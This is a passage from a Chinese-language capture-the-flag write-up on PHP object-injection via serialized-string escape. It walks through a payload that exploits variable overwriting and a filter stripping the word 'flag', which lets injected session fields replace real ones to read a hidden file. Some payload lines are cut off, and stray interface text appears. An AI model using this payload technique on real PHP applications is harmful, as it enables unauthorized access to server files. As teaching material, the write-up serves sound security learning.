 10.直接看payload分析比较容易理解：
1 _SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:8:"function";s:7:"H9_dawn";s:3:"img";s:20:"ZDBnM19mM
因为有变量覆盖漏洞，所以它可以直接这样被赋值进去。
然后session被序列化之后会变成这样：（方头括号我自己加的，方便看的清楚，括号里是我们传的变量值）
1 a:3:{s:4:"user";s:24:"flagflagflagflagflagflag";s:8:"function";s:68:"【a";s:8:"function";s:7:"H9_dawn";s:3:"img";s:2
英
en
然后这串字符串经过过滤函数之后，会变成：
1 a:3:{s:4:"user";s:24:"";s:8:"function";s:68:"【a";s:8:"function";s:7:"H9_dawn";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA=="
可以看到，24后面的6个flag被替换为空了，但是指定的长度还是24，怎么办呢？它会往后吞，不管什么符号，都吞掉24个字符。吞完之
后变成了这样。
1 a:3:{s:4:"user";s:24:"【";s:8:"function";s:68:"a】";s:8:"function";s:7:"H9_dawn";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA=
看，括号里的字符串就变成了user的值，这时候我们自己输入的function参数和img参数，就把真的参数替代掉了，假猴子替换了真猴子。
注意格式，我看别人的WP没有function参数也是可以的，但是必须要凑够3个参数，因为一开始序列化的时候指定了有3个参数 。